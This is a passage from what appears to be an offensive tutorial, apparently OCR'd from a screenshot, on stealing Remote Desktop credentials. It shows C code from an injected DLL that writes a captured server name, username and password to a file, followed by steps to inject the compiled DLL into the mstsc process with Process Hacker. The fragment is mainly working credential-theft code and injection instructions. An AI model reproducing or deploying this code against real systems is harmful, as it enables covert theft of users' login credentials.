
DWORD dwBytesWritten = 0;

StringCbPrintf(DataBuffer, 
cbBuffer, L"Server: %s\nUsername: 
%s\nPassword: %s\n\n",lpServer, 
lpUsername, lpTempPassword);

WriteFile(hFile, DataBuffer, 
wcslen(DataBuffer)*2, 
&dwBytesWritten, NULL);

CloseHandle(hFile);

}
We can test it by loading the compiled DLL (the
architecture need to match the 'mstsc' one, usually
64 bit on modern systems) with
Process Hacker
:
Select 'mstsc'